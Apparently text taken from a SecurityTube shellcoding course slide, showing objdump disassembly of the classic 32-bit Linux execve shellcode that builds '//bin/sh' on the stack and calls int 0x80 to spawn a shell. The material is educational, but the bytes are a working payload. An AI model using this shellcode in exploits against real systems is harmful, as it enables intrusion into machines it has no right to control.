 vivekramachandran — securi
SecurityTube.net # objdump -d Execve-Stack -M intel
Execve-Stack:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       31 c0                   xor    eax,eax
 8048062:       50                      push   eax
 8048063:       68 6e 2f 73 68          push   0x68732f6e
 8048068:       68 2f 2f 62 69          push   0x69622f2f
 804806d:       89 e3                   mov    ebx,esp
 804806f:       50                      push   eax
 8048070:       89 e2                   mov    edx,esp
 8048072:       53                      push   ebx
 8048073:       89 e1                   mov    ecx,esp
 8048075:       b0 0b                   mov    al,0xb
 8048077:       cd 80                   int    0x80
SecurityTube.net #
SecurityTube.net #